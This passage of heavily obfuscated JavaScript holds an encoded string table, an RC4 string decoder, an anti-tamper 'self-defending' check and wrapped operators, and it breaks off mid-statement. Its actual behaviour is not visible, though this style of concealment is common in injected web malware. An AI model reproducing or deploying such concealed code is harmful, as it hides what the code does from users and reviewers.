cmlhKm','W6hdG8oKoSoa','D2nWW7WM','WP88sSkXWQm','kmoMwSoHWPe','WP7dSXvSra','rmoRv8oDWRS','lCoNW4ThWOe','WQaAFty7','W4vMWRrVW5i','WOZcVSoSESkA','WR4uFr7dVG','WQKnCGqS','WQ3cIWStBa','WQtcJSoic3q','WOlcSmo+WORdSa','WQ3cHSoTAue','W63dJ8kzW71l','EN1+W44s','WR/cOfmNiq','bZGibhe','W5T2WRxdVXe','W5HMWQruW7i','WPVcGSoSF8kd','WR1ZAs4Q','WOddIMjNWQK','W4RdQ8oKmCov','DHVdUc3dVW','pCkQW6q+W5i','WOVcJSoAscu','jSoVWQnrlG','ot4Lb8kp','iH7dPCknW5q','wSokrdhdPW','dXKfimk3','WPOhzY/dTq','WPVdVuiAW5y','sYldTCk2WOy','h8oDW4TQWQK','WOxdVXXRwq','sZddTCkWWQq','A3LRW7G9','brqvp8kY','WOG2omoscW','W4THWRPXW5S','pCo9W6rLWP0','W7FdM8osfSo5','W4SBW6b6pG','W4ddUCkOW4LA','WP7cSmotodW','W4bYdSo7fa','WRj6WOBdNY8','W5pdHCozWRZcOG','W4xdV8oHWOhcTW','wdZdMbZdQq','jmkKdIpdHq','WP3cOmoQACkg','WPRcTSo0WO3dTW','WRftW6hdV8oq','WOBcJSoPC8kx','w8ooW71siW','WQVcJCoXzeO','WQzUWQDDWO8','lCouWOXbia','WP/cLhiaga','WOdcLhSBcG','WQhcGgmpka','zNnZW6C+','WQKnxcCL','WO7dQHPVuW','ns8pgwO','WPNdMdJcJCkg','W6TUCmkroa','uqVdHmo+ba','WQBdOSkvWRzk','WPnxf0ur','WOZcRmoBwxm','W4VdQ8odffu','WQKJEJ3dSq','WRBcPCo1b0G','eSkMW4zKFW','WOrwWRzaWPm','WPK4waKD','bCo+WP1ycG','WObNWRlcS2S','WRSOE8kWEW','CtpdRHFdKq','WQeldSoXcG','WP/cJSoXCmkx','WQqLWPlcTmk3','cmottmoFWOK','W7hdKSksW6G','WR9vWP/dRNu','WOeVEmkYEG','lISiaKK','W5LGc8oxeW','D0/dSCkonq','c8oqq8onWQ4','WOSQBJtdLW','fCkbW4qpW7u','W6r5WPHUW5u','FCoZDsBdQa','W590qCkvgW','aqNdG8kpWOu','WP3dOXz+wW','db4nd2u','WOKhscJdKq','WRyQyZ7dTG','lmkwWPi','WQVdTerGWOq','eZaLkmkw','W5hdO8omnSoZ','WPLRkwLN','kCo6W69RWP8','W7HnWORdPZC','WQq/D8kTzG','WOBcPCooWOxdLq','WR7dR11GWOG','namCcSkf','W4LmsCkeeq','dHJdR8kgW5q','cZddVSkZWQ8','WPf9vGyu','WQ0PECk9Da','WQ3dVrLiqq','D0NdPSkVwq','l1tdHCk2WQC','oJ8NfgG','EmokW5iaz2KbpK3dLeBcKCk+','W7FdKSkkW6PR','WRqnuby5','WORcOKOufW','W49BrSkikW','j2CPbSkQ','imkSW64HW4y','WPHqxsaz','l8o7W7DWWPe','gXOlfSkH','gmooWRT+ka','ns0oc0m','WRNdOKj2WO8','lSo0WPuiWQO','WOlcQ8oYwSkB','WQySuHKD','WPuQkCoraa','k8oNW6LYWRy','iSojxCoVWQy','WO7dMXlcT8kL','WP3cM0mvWR8','W4JcSLfDW78','WQ4uv8krra','W7tdSJ3cNCou','WP7cQSo8WOVdUG','tbBdTSoFAq','WR7dJfr7WPG','WOBcQmoZWPZdOq','WPqiqJNdMa','h8o+W6nTWPC','qJFdMX7dRq','WOpcSmo9WOpdVG','pmo3WR9DmG','ntymh2O','WOJdIbRcVCk+','WOnuWQBdNhy','WRBdNgOpW5q','W5FdUSk9W4Hq','WQldKgWeW4W','W5GnW6TXeq','jIJdR8kwWO4','W5SCW5Kxgq','f8kbW4bgW6i','WQNdIhRcTmkO','WQqHWQpcV8km','WQ4IWOpcKmo3','WPqLqdNcKq','WPRcJSoIBSkg','WPhdOfyhW5e','jCkDWOHEia','W4RdL8oiWPBcQq','xMRdGCkOiq','WRJdOSosW6XW','WPFcNmo2DCkb','CZOtf8kN','WPPQkvLW','WOWmlCobea','WPVdUKKDW4C','WPPDrJSl','bSkZWQ53eq','WQJdOSkfWQ1l','WOSuyJ/dPq','cSk8WQnHpq','z1/cOCkNjW','WQ5bW4/dMSoy','WORcHmo2CCkx','WOXgWQrmWP4','mmkSW6uNW4O','W6Xsnmk1za','f3XfFCkk','WPzdhCktxG','EY3dQmoRAa','WPLUnNj3','ACkQeMNdRa','W5TGWRLIW5i','WOL/W7xdV8or','kSkHW4a5W5e','WRbkW4xdLmop','imoOW710WPi','nmkGWQz4rq','WQzLWQBdPHy','WOu6jmojaG','tSoxrdpdRa','ECowW65kcq','WRCrlCoQaq','EuFdQ8kxiW','WPfmWP3dJhe','W4rRhSo6dW','cmopW41sWOa','ddRcLCoRwSomwMm6W4BdJ8oHWOa','WR5/WQfaW50','W7ZcGSoUWR3dQq','WQywWRlcSCkC','WRDKEsy9','wSk0ahFdMW','u8oSrGldIG','W4r8bCoZlG','xhBcJ8kxnW','WO4NqqaA','WQNdTqtcLCkz','WOawrSk1WPe','WRNdVLTLWOq','WP0CWPNcN8ko','W5JdVCotnCoC','WQLtW5JdICor','WRRdQcPOra','WO/dQrLVsW','WRirEmkWqq','WQPAW4JdMCon','h8kaet3dKa','pSoSD8oWWOO','W49/CmkNhq','W7j7WPVcPHe','WRhdMCkbWQP1','vCoZuIBdTW','WQj9WPrjWO4','WP1ZjwvL','jCowt8oOWRm','W60nvaWlWRPDoCkqWPhcGmoM','WR/dJCo6WOxdMq','DmkTevBdRq','sWZdU8owFq','W5D0WQLTW4W','WO4Ruqul','WRqorrpdJa','W45QWOhdNw8','tKdcTCkXia','WOdcI3Ckda','WQ3dVXPNua','WOxcQmo0WOtdTq','WOWVWQ7cSmo3','WRxdPstdICkR','nbCXcKS','D3ZcMmkyha','EmoSWOPDoq','WPvEtJKw','WQldVN8jW7O','tZxdNGJdSW','lmolq8o5WQC','emk8WR5WeG','o8kYW6iIW5u','lmopvmo2WQO','uIJdIHBdPG','gCkZWPaWBSo6kIFcSCo5AG','oSolWRX+iG','btVdSSkwW5S','xehdHSkujq','WOTyrIeC','lSoxWRHJkq','cmkCjZldTa','swFdK8kU','WOFdHGDyAa','WOdcH3Sefq','jc4BdM4','fGuwiSkQ','WOZcN343W7m','oeG5bCkE','lmovwmoWWRq','WQ8Lx8k1WQa','W4Pks8kbpq','hmouWOnfpW','WPuZuSkGWPq','F1tdJ8kWiq','nIjOe8kr','WOqSsXqi','W5HHWQHTW5q','WO0Grmk1WOi','WOyzq8kNWR0','W4/dVSoFoCoL','DmoosdldNa','WRxdMa7cGmk3','lCkUlcZdLG','bSoRq8oiWQK','ESodW6jpcG','v8kMW6KGW6i','gayipCkR','W4zQWRJdKG0','u8ovqYJdRq','W6VcP0fnW6G','W6ldNmkzW6TW','WOKohmoAeW','FeJdO8klcW','WPpcP8owwxm','W4r5WR5LW4m','W41XWRNdSba','WOvwvIa0','WQSkuSkUEW','pCk2W78IW5a','WOaUzSkDrW','W7K1o8ooeq','WPxdSHH0za','WRaSzttdLq','WP0lDImU','W61leu1uW6Tn','p8kDWQXSjW','lwCXa8kT','W6nGWQPTW5G','W4yrW6jRoq','WRfjW5VdICoi','WRvUvIq2','kCkLkItdKW','cCoAW5LjWPq','WO11k3r3','W4JcJCksbXu','ecCcpeu','WRdcJmoFWRe','WPtdUSkhWQTg','WQTtrmkVmG','f381gmkT','WOdcVtZcT8kk','WReKWRhcKSkB','WP0qWRVcUCkR','WQW0ySkoFq','lbVdT8k3WPK','WRzmaK93','W7apW7HEdW','WOX/k3zZ','WOVdSuWeW5i','W6nCb8o1iq','WQtdHxL+WQC','fmokW6ejW5e','W5S3W7rJda','nq/cNCo3WQa','rgtdPmk7nG','dt/dQ8kgW5a','amk8WRvHhq','FNDTW7u2','WPldUtRcGCka','WOlcMuiuia','WO9wuSkSEG','W4/cJgrAW58','lSk4ns7dKa','W4RdGSoqi8o4','W6BdHCoeWOFcTW','WPHSWO7dNhS','W4NdV8ofmSoZ','kSkTnrZdTa','WOSIxCkovq','uftcVSkSia','mJKma2G','WRZdQ0j2WOW','F2JdQSkEnW','WR9rqX0p','W6nfkG','WOqJtmkZWOi','tSoRurpdTG','WPSZycyc','WPXZWQldOuW','WQrzaSoueW','WQVcKCoNAvi','mcddVSk6WQS','W4NdJ8ooWQBcRq','WQhcPfuhyq','bHVcVSkSia','WQ3dOKD1WOC','WPddI0zHW4ddISkuWOm','mt/cImkBWQK','WR4LzcxdPq','W6Lfe8o+cG','haxdQSkbW5m','imkQW6uMW5K','WRBdQuf7WOO','W4DFz8kcnq','W4C9WRxcICkt','uZddGrldQW','ALFdT8kqjW','WOqQrrCo','W6BdKCkyW7X0','CbZdRcVdLq','W5NdJCkOW6Pu','W75lk8opfW','FCoRAbFdIW','nraTcu8','WQJdO8kKWQ1G','WO5dWRbtWPK','W55pimo2ca','W5HZa8o3cq','WO8SimonhG','WRftW5tdISkS','WPaYDZFdHW','wmkmlLNdKq','WOVcHCoNF8kp','WPH5WPr1WPi','WO/cLSo0CfG','W4ldS8k1W4LD','aqVdISkDW58','W6pcPM5AWOi','b8k9WQ5SaW','WPVdQbHSxG','W4/dUmopnSo8','dZNdPmkbWOm','CLJdTmkrla','WOHUW5BdVCox','iCkDWOD8oa','BuRdQSkvja','WO/dUb1xqW','vSoQW6XqpW','fCkTetJdGq','rbFdO8oeAW','WQW6WRNcISk4','WPnFWRzbWOW','W73dGsruESoAWQi','WRlcMSoQkru','WOlcQCoXWOFdMq','E8kGfg/dSq','WOmmvSkEqW','cbijfbG','BfWdW7GR','hH0mggC','W5LXWQRdNXi','WO9UWOJdM2a','W5pdVSkiW4L4','W5CsW5L8hq','FLhdR8kqnW','iSorsSo3WRe','WQm+urWO','WPNcJCorWQtdKq','WRrVB8kJoSk4iW','WRBdOCkEWRbq','ECowW75CeG','WOVcK8oVDCkW','iCobWODIlG','W6ldI8o+o8oD','WQZcICoJumk7','p8ojxCoWWRm','WQH2FH0D','W4edW6T8na','WQCYWOtdLSkB','bCk2WQLtea','W7W1W4rxhq','DbZdGdldIq','WRa1D8kOAq','W4jMdCo4da','eCo4W7rTWR8','WRNcUCo5x8ky','W4ZdUSoAmCo+','W4NdRmoOkmoT','W6NdO8ofkSoS','WQSuWRVcM8kl','WPnzWQ9oWO4','WR8qWOtcNCkq','ogSUo8oh','WP0BuqKe','WRaBrSkQCq','WPBcOLuRoq','WRSZWRxcQmks','WQRdPSkeWQjx','WQ7cG8oZeMG','WP5+WOJdNMK','EhbIW6an','W6hcGKiTaq','i8oyWR9WjW','lCkVW7aJW48','mSkMnY7dHa','WPRdQtyAWP0','WPFcKmoEWONdKq','WO/cNCoVv8kW','W7XWsSktgW','aCkHWOHCbG','WQBdUG1ZwG','W4CTW75qoG','W4FcJx50WPC','W55uWOxdKHq','WPnnssqn','imkckYddHq','l3dcGSk/hCoRBhSLWOzFWQ8','DSkOh3NdTG','etZdOmoIWPa','imoNW7TIWOu','cGCxomkJ','WQC6WRVcSmka','zSkgafhdGG','rbpdPSoEAa','kmohtSoHWQW','WPxdMGPSwG','nCk0W7GUW44','WORcHmkeeKO','W4tdKCoxWQdcRW','WQ4QBWRdNG','WRK9zItdRa','wWxdP8odAq','rCkVm0RdSq','kmkiWPzCoG','EhLZW64V','e8oMW49OWOi','W7hdH8obbCoN','WO7cH8o5ACkw','WQiVDZFdUW','vmoeW6rRWOy','WRFcKCoAWQVdJa','WOdcI2iBha','W7BcP0DhW7a','j8oFWQjXmW','WPHyWQ9uWPa','WQr8WOJdLq','grKlbmkh','W4NdVSohnCoL','W6FdLCoNWPZcJa','WQGfzJ3dUa','WQBcO8oFlqK','tSoErJldPG','cZ4vf3m','W4TVWQ7dMa0','W6RdUmoLWOhcRa','iCowwSo3WRG','AghcU8kmoW','lsKrawy','p8oZuCoQWRW','WRFcP8oyExm','W43dI8oFbmo/','W41OWPFdKGO','CdZdStddKa','WPNdUtRcTCkG','WRxcG8oPiXy','umoqAZBdQW','WOHVbL9x','W5nXWQL3W5m','BNT5W6W1','WPRcPSoSWOBdTW','WP3dVKD+WQS','W51UumkxgW','W6P+z8khcG','WQOXFcxdSq','ktOAhNu','WPBdKqLUwW','WOm3WRJcQSkF','ECkHgwRdGa','WOPdW6pdICoR','WOXsWO3dSxu','W49pwSkVea','WPtcHCoTDSk2','WOBcI8oMjH4','ktldQCkpWOq','WRtcImoSpam','WQSIdmoeeq','WROMEbBdPq','WRhdGmkIWRWT','tXpdN3FdNW','WRyJEcVdQW','WOuMp8owbW','WOpcRmo4WOtdTa','W57cKt9OW6a','mZKtcNi','hSo1WRTadG','W4L9d8oLnW','WQ3dV8oHWOhcHq','lmkvWOnxia','oCoyWR9Tka','WPFcQCoeCCo7','WP99WO9qWQO','WPy1vJSv','ucldQ8obza','WRlcI8omWR4JW4WvWPtcJxtcVG','cmoUD8oYWOO','W41WjCoScG','m8oDvSoWWQy','eHiioCk0','caa0mCkd','WPJdLGFcJCk+','W4ddVmkzW6m/','WOBdTX1QjW','k8krW6mBW5e','a8oIWP1r','WR3cJSoUoby','Dx7cHmkgga','W5yGW4vmpq','W7f/CCkY','W5X5b8o1FW','W6BcRvnfW7a','BXBdPmorya','f38BFCkS','tXldOmocBG','xSkgp33dLW','W6BdRSkoW5TW','jtyAc2u','W5v5WQ5TW5C','lmoTW71YWPq','bmooWOH4gq','WQW5uSkWWQC','WRhcSmkrx1G','u0FdOCk/fG','dSk0WQr4dq','vYVdGr3dRW','WRlcICo3kJa','WPNcM8o2laO','W4DdsSkxnW','W7/cVSorW4tdLW','c8omESomWQ4','WQ5HWOPUWOa','d8k4cIpdPq','WRPmdff8','WQCPpmoWaq','cSomfxhdSa','FmoYBY3dIW','crRdSSkkW5O','W5HfWOHlW48','W6LuiGyw','oCoAWQb3ja','W4f7WRLSW4a','ufnwW5mt','WO15bKXW','W7BcLePvW6a','WQBcHSo9Cum','W504W6b0mG','WPn/jMr7','m3W9g8kd','W6BcLffcW64','jSoxWO5Gba','WQixsbldIW','amkDcGNdPq','CWetiCk4','WOtcOg8adG','WPFdVuiDW5a','W6nOBCkRpq','WPhdUslcGSkC','l8otu8osWRa','WPuzqCkFCG','WRVcKSoZqa4','gJ0vg20','mMGuFCke','WQNdUCksWQDt','pCkNW4K/W5i','W5myW6P4pW','WR18dv9A','W7L7WP3dTbK','WOiFA8kjWPa','BGBdHmoLza','WRn0W6NdGh0','W5HUWQXOW6C','W4FcQNKIW5C','WOpdUGjYzW','WO7dTxRcRCk7','WPxcIM8jha','kSkxWQTugG','W4jdmSoykq','kmkpfsxdNW','kmk9kstdKW','edVdRmkCW4S','w8owtdtdRG','W4P7WQBdHGG','W5Lon8oWiq','tmostsRdSa','xJVdLG7dLG','W5FcKxLiW7i','WR5EWQPpW5K','WP9sqI4p','WOquxmkvqG','pHSUjem','WOawnSk4ea','WPNcJ3ayaa','WQTbW5BdMSog','smkIdGpdVW','W6rdBSkVna','WRFdP0XJWP0','vK3dJSkRnG','at7dTCkHW5O','W6X0z8kI','tYJdLHZdPa','WQ0GWRJcRSka','W7xdS8oMWPdcMa','WPVdNNSgW5W','xZBdJrRdQa','EutdRSkzmq','iZddSSkdWOm','WQzYtJKW','E3RcN8ktaa','WQ4jaX3dVa','WQnFWRXtWPy','lcJdRSkCWO4','eSkBpaZdNa','vSk0sKpdRq','k8oKW6LIWPu','iIyomxO','WPXgWQTUWPS','W5FdV8oSWPddJG','fSkkW54nW5S','WRNcHmoOWPZdOG','nbCObSkh','WQBdGSkFWQbI','WPmTkSolhq','gX3dOCkMW5a','WPxcLuiraW','W5TZWRTVW5S','WRX+WOBdR14','W4TnsCkjmG','WR97n1rr','W61pcSoTlG','WPb7oxD+','WQKWpqSS','BN5OW7aW','aX7dUCkjW4K','nHKNc2y','e1tdRSkPcW','W45fd8o6nG','WPyfqZ7dNG','tLnvW5Sr','W5hdOCobo8oK','WPylsGqC','W5FdNCo8WRZcLq','WPW9u8kQWPa','WQFdMmkvWQhdLG','WP/dPG1Vtq','WQ9/W4VdGCoA','ssBdQ8okzW','W4VcP8ovtMO','WPHDWQrrWOm','kINdRmkaWO4','WQNdT10fW48','dJm1auy','WQi5WQ7cS8kk','omo+WP9voq','WP/cQ8oXad8','WP0dpSoiWOy','vSoPW49GcG','lSoQW6DJWPq','pCouWRTEjG','driZkve','WP7cJ8oUdW8'];function _0x3567136d(a,b){a=a-0xa5;var c=_0x3567136c[a];if(_0x3567136d['BmKbUH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3567136d['fsyice']=h,_0x3567136d['TPYafp']={},_0x3567136d['BmKbUH']=!![];}var e=_0x3567136c[0x0],f=a+e,g=_0x3567136d['TPYafp'][f];if(g===undefined){if(_0x3567136d['DpCNBG']===undefined){var i=function(j){this['XdTiFm']=j,this['fkyjTp']=[0x1,0x0,0x0],this['lPjxnJ']=function(){return'newState';},this['agKZEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VBpMkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JoZCDB']=function(){var j=new RegExp(this['agKZEL']+this['VBpMkE']),k=j['test'](this['lPjxnJ']['toString']())?--this['fkyjTp'][0x1]:--this['fkyjTp'][0x0];return this['ywfnce'](k);},i['prototype']['ywfnce']=function(j){if(!Boolean(~j))return j;return this['eLSrVz'](this['XdTiFm']);},i['prototype']['eLSrVz']=function(j){for(var k=0x0,l=this['fkyjTp']['length'];k<l;k++){this['fkyjTp']['push'](Math['round'](Math['random']())),l=this['fkyjTp']['length'];}return j(this['fkyjTp'][0x0]);},new i(_0x3567136d)['JoZCDB'](),_0x3567136d['DpCNBG']=!![];}c=_0x3567136d['fsyice'](c,b),_0x3567136d['TPYafp'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x3567136d;while(!![]){try{var c=parseInt(X(0x650,'gVbh'))*-parseInt(X(0x7c3,'E7WY'))+-parseInt(X(0x30d,'n1&A'))+parseInt(X(0x680,'nNyh'))*-parseInt(X(0x10d,'[zfZ'))+parseInt(X(0x38a,'pDyv'))+parseInt(X(0x513,'jOf]'))+-parseInt(X(0x15d,'PbzP'))*parseInt(X(0x6d7,'4keY'))+-parseInt(X(0x5d4,'M5jn'))*-parseInt(X(0x7a8,'iE(3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3567136c,0xf34ae),!function(){var Y=_0x3567136d,c={};c[Y(0x76e,'nNyh')]=function(D,F){return D<F;},c[Y(0x40b,'0aiI')]=function(D,F){return D!==F;},c[Y(0x6d4,'%sS4')]=function(D,F){return D===F;},c[Y(0x5ea,'[zfZ')]=function(D,F){return D+F;},c[Y(0x678,'gVbh')]=function(D,F){return D*F;},c[Y(0x15e,'8T4Y')]=function(D,F){return D-F;},c[Y(0x686,'%P4P')]=function(D,F){return D<F;},c[Y(0x5b2,'gVbh')]=function(D,F){return D===F;},c[Y(0x468,'&qC$')]=function(D,F){return D-F;},c[Y(0x5af,'VG!K')]=function(D,F){return D===F;},c[Y(0x4f0,'b2(w')]=function(D,F){return D===F;},c[Y(0x742,'WF4@')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x176,'WF4@')]=function(D,F){return D||F;},c[Y(0x191,'%j0Y')]=function(D,F){return D(F);},c[Y(0x38d,'%%i1')]=function(D){return D();},c[Y(0x1f6,'KoUv')]=function(D,F,G,I,L,M,Q,R){return D(F,G,I,L,M,Q,R);},c[Y(0x5b3,'CR]m')]=function(D,F){return D!==F;},c[Y(0x5ca,'FuDQ')]=function(D,F){return D!==F;},c[Y(0x787,'%j0Y')]=function(D,F){return D!==F;},c[Y(0x621,'%$RG')]=function(D,F){return D!==F;},c[Y(0x60d,'XTbU')]=function(D,F){return D!==F;},c[Y(0x492,'FuDQ')]=function(D,F){return D!==F;},c[Y(0xa5,'pDyv')]=function(D,F,G,I,L,M,Q){return D(F,G,I,L,M,Q);},c[Y(0x732,'bvV(')]=function(D,F){return D<F;},c[Y(0x605,'TBYR')]=function(D,F,G,I,L){return D(F,G,I,L);},c[Y(0x1bd,'FuDQ')]=Y(0x420,'4keY')+Y(0x3b1,'iE(3')+Y(0x5ba,'oHmU')+Y(0x7fc,'bgS]')+Y(0x10b,'bgS]')+Y(0x49a,'!4qF')+Y(0x6e0,')F#G')+Y(0x267,'M5jn')+Y(0x6e8,'nNyh')+Y(0x35d,'Yqt!')+Y(0x693,'!4qF')+Y(0x671,'R*7K')+Y(0x58a,'e9[a')+Y(0x510,'&qC$')+Y(0x3a7,'XTbU')+Y(0x77e,')F#G')+Y(0xe6,'v9Uq')+Y(0x27a,'!4qF')+Y(0x2a1,'4keY')+Y(0x2cb,'nNyh')+Y(0x4db,'gVbh')+Y(0x22c,'R!oB')+Y(0x5f7,'R*7K')+Y(0x5f8,'b2(w')+Y(0x675,'Yqt!')+Y(0x6a6,'WF4@')+Y(0x131,'n1&A')+Y(0x444,'8zcj')+Y(0x7e9,'b2(w')+Y(0x182,'PbzP')+Y(0x137,'e9[a')+Y(0x2ec,'%y@9')+Y(0x202,'&qC$')+Y(0x12a,'R!oB')+Y(0x7c4,'CR]m')+Y(0x637,'uzHy')+Y(0x656,'$@Ue')+Y(0x2b2,'%$RG')+Y(0x41e,')F#G')+Y(0x6d3,'$@Ue')+Y(0x252,'e9[a')+Y(0x749,'N675')+Y(0x132,'[zfZ')+Y(0x6e6,'%$RG')+Y(0x2ba,'C#[A')+Y(0x186,'%sS4')+Y(0x335,'&qC$')+Y(0x13c,'bgS]')+Y(0x212,'VG!K')+Y(0x27d,'%y@9')+Y(0x67b,'[zfZ')+Y(0x223,'pDyv')+Y(0x4de,'M5jn')+Y(0x24d,'%sS4')+Y(0x5ae,'bvV(')+Y(0x71a,'VG!K')+Y(0x23c,'%P4P')+Y(0x5cb,'iE(3')+Y(0x4fa,'XTbU')+Y(0x66a,'b2(w')+Y(0x406,'8T4Y')+Y(0xf5,'PbzP')+Y(0xe3,'nNyh')+Y(0x751,'WF4@')+Y(0x5d7,'FuDQ')+Y(0xf8,'VG!K')+Y(0x7d8,'&qC$')+Y(0x73a,'%y@9')+Y(0x7b1,'e9[a')+Y(0xaf,'8zcj')+Y(0x20a,'&qC$')+Y(0xf0,'Yqt!')+Y(0x629,'uzHy')+Y(0x577,'oHmU')+Y(0x347,'#H5P')+Y(0x59f,')F#G')+Y(0x4a0,'8zcj')+Y(0x23b,'8zcj')+Y(0x336,'Yqt!')+Y(0x392,'VG!K')+Y(0x47d,'CR]m')+Y(0xeb,'N675')+Y(0x5f0,'[zfZ')+Y(0x2d3,'R*7K')+Y(0xc6,'R*7K')+Y(0x7ac,'%y@9')+Y(0x7e8,'EpAr')+Y(0x396,'[zfZ')+Y(0x51d,'CR]m')+Y(0x77d,'R*7K')+Y(0x4ae,'PbzP')+Y(0x593,'8zcj')+Y(0x166,'CR]m')+Y(0x423,'bgS]')+Y(0x718,'#H5P')+Y(0x615,'%$RG')+Y(0x2b7,'v9Uq')+Y(0x1fa,'EpAr')+Y(0x141,'e9[a')+Y(0x331,'KoUv')+Y(0x318,'4keY')+Y(0x75d,'%$RG')+Y(0x51c,'bgS]')+Y(0x782,'%$RG')+Y(0x1bf,'gVbh')+Y(0x4b9,'!4qF')+Y(0x5e7,'b2(w')+Y(0x50d,'TBYR')+Y(0x4f9,'gVbh')+Y(0x6c8,'PbzP')+Y(0x280,'R*7K')+Y(0x241,'oHmU')+Y(0x4c6,'iE(3')+Y(0x19a,'Yqt!')+Y(0x40f,'KoUv')+Y(0x46c,'KoUv')+Y(0x13a,'EpAr')+Y(0x540,'%j0Y')+Y(0x70e,'CR]m')+Y(0x286,'n1&A')+Y(0x21a,'pDyv')+Y(0x549,'bgS]')+Y(0x707,'M5jn')+Y(0x3a4,'8T4Y')+Y(0x27e,'CR]m')+Y(0x52f,'N675')+Y(0x6e4,'[zfZ')+Y(0x563,'EpAr')+Y(0x233,'bvV(')+Y(0x797,'8zcj')+Y(0x1cc,'iE(3')+Y(0x489,'N4Dq')+Y(0x7c9,'FuDQ')+Y(0x228,')F#G')+Y(0xdd,'M5jn')+Y(0x653,'$@Ue')+Y(0x17a,'%sS4')+Y(0x263,'A(8f')+Y(0x638,'jOf]')+Y(0x3c6,'FuDQ')+Y(0x4b8,'XTbU')+Y(0x65c,'[zfZ')+Y(0x5d0,'C#[A')+Y(0x76f,'E7WY')+Y(0x676,'e9[a')+Y(0x25f,'n1&A')+Y(0x7bf,'C#[A')+Y(0x559,'b2(w')+Y(0x20e,'CR]m')+Y(0x20b,'CR]m')+Y(0x473,'0qlO')+Y(0x5ff,'%y@9')+Y(0x63c,'%y@9')+Y(0x3d2,'KoUv')+Y(0x5f6,'v9Uq')+Y(0x558,'VG!K')+Y(0xf4,'PbzP')+Y(0xec,'EpAr')+Y(0x7e5,'gVbh')+Y(0x505,'iE(3')+Y(0x5b1,'oHmU')+Y(0x294,'%$RG')+Y(0x2c2,'[zfZ')+Y(0x1d7,'A(8f')+Y(0x2e0,'[zfZ')+Y(0x6b7,'gVbh')+Y(0x6dc,'bgS]')+Y(0x7cd,'A(8f')+Y(0x77b,'0qlO')+Y(0xed,'R*7K')+Y(0xdc,'%j0Y')+Y(0xe9,'R*7K')+Y(0x36d,'n1&A')+Y(0x326,'bvV(')+Y(0x6fc,'%y@9')+Y(0x582,'gVbh')+Y(0x78d,'jOf]')+Y(0x16b,'4keY')+Y(0x185,'%$RG')+Y(0x37d,'bvV(')+Y(0x11a,'%$RG')+Y(0x125,'n1&A')+Y(0x285,'%sS4')+Y(0x48a,'e9[a')+Y(0x6df,'8zcj')+Y(0x623,'Mnr!')+Y(0x6f1,'oHmU')+Y(0xc1,'N4Dq')+Y(0x3de,'nNyh')+Y(0x25c,'bgS]')+Y(0x5ed,'%$RG')+Y(0x218,'FuDQ')+Y(0x353,'%%i1')+Y(0x339,'8T4Y')+Y(0x776,'#H5P')+Y(0x260,'oHmU')+Y(0x6ce,'CR]m')+Y(0x283,'0qlO')+Y(0x122,'bvV(')+Y(0x7ca,'VG!K')+(Y(0x2bd,'0qlO')+Y(0x39e,'0aiI')+Y(0x2f9,'PbzP')+Y(0x105,')F#G')+Y(0x5e2,'gVbh')+Y(0x5f3,'R!oB')+Y(0xe0,'WF4@')+Y(0x217,'pDyv')+Y(0x388,'oHmU')+Y(0x715,'v9Uq')+Y(0x4dc,'nNyh')+Y(0x378,'gVbh')+Y(0x329,'&qC$')+Y(0x3a8,'N4Dq')+Y(0x7e7,'pDyv')+Y(0x26a,'[zfZ')+Y(0x7b7,'VG!K')+Y(0x788,'v9Uq')+Y(0x50a,'gVbh')+Y(0x64f,'e9[a')+Y(0x187,'N4Dq')+Y(0x31d,'M5jn')+Y(0x11b,'Yqt!')+Y(0x314,'8zcj')+Y(0x28e,'v9Uq')+Y(0x200,'8T4Y')+Y(0x3df,'C#[A')+Y(0x1b7,'R!oB')+Y(0x53a,'[zfZ')+Y(0x4f5,'N675')+Y(0x530,'!4qF')+Y(0x37c,'KoUv')+Y(0x6a1,'N675')+Y(0x3ec,'pDyv')+Y(0x2b9,'!4qF')+Y(0x3ad,'8T4Y')+Y(0x5d3,'%%i1')+Y(0x3d0,'jOf]')+Y(0x76d,'uzHy')+Y(0xc3,'8zcj')+Y(0x67c,'bvV(')+Y(0x1a3,'%y@9')+Y(0x1ca,'R!oB')+Y(0x117,'uzHy')+Y(0x380,'PbzP')+Y(0x5cd,'b2(w')+Y(0x3be,'A(8f')+Y(0x359,'KoUv')+Y(0x663,'A(8f')+Y(0x10e,'Mnr!')+Y(0x36c,'%j0Y')+Y(0x1c3,'M5jn')+Y(0x377,'jOf]')+Y(0x521,'$@Ue')+Y(0x49d,'$@Ue')+Y(0x584,'n1&A')+Y(0x362,'WF4@')+Y(0x2e8,'pDyv')+Y(0x65a,'%j0Y')+Y(0x1ad,'iE(3')+Y(0x777,'oHmU')+Y(0x754,'bgS]')+Y(0x291,'FuDQ')+Y(0x6c1,'$@Ue')+Y(0x514,'4keY')+Y(0x376,'%P4P')+Y(0x53d,')F#G')+Y(0x467,'Yo5U')+Y(0x36b,'WF4@')+Y(0x36f,'b2(w')+Y(0x6d0,'WF4@')+Y(0x628,'C#[A')+Y(0x63e,'%j0Y')+Y(0x4f8,'Yo5U')+Y(0x796,'gVbh')+Y(0x721,'nNyh')+Y(0x31a,'XTbU')+Y(0x1ba,'8T4Y')+Y(0x50f,'8zcj')+Y(0x562,'CR]m')+Y(0x62b,'%P4P')+Y(0x501,'bgS]')+Y(0x208,'$@Ue')+Y(0x667,'%j0Y')+Y(0x3b